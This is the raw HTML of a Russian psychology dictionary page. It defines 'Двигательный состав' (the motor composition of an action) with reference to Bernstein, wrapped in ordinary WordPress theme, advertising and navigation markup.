<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/12145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=12145' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F5a6-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F5a6-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/5a6.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-12145 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Двигательный состав</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Двигательный состав</b> (действия) — набор двигательных операций, выполняемых в определенном пространственно-временном режиме в соответствии с содержанием двигательной задачи и имеющимися в распоряжении субъекта внешними и внутренними средствами ее решения. Д. с. определяется биомеханическими свойствами кинематики тела, иннервационными ресурсами, наличным инвентарем сенсорных коррекций, а также орудием, которое применяется для выполнения действия. Д. с. &laquo;есть функция как задачи, так и ее исполнителя&raquo; (Я. А. Бернштейн). Д. с. может быть определен a ptiori лишь частично, в общих чертах, доступны вербальному или образному описаний его полное выявление субъектом происходит в ходе упражнений и тренировки в которой отрабатывается индивидуальный стиль движений.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/22a2.htm">Цветовое зрение</a>
<li><a href="https://psylist.net/slovar/14a11.htm">Общая психология</a>
<li><a href="https://psylist.net/slovar/15a161.htm">Пульт управления</a>
<li><a href="https://psylist.net/slovar/18a38.htm">Тренажер</a>
<li><a href="https://psylist.net/slovar/20a6.htm">Физиологическая психология</a>
<li><a href="https://psylist.net/slovar/17a11.htm">Самоутверждение</a>
<li><a href="https://psylist.net/slovar/12a22.htm">Метод семантического дифференциала</a>
<li><a href="https://psylist.net/slovar/7.htm">Психологический словарь Буква Ж</a>
<li><a href="https://psylist.net/slovar/1a177.htm">Ангофразия</a>
<li><a href="https://psylist.net/slovar/16a33.htm">Реципрокная координация</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/5a6.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
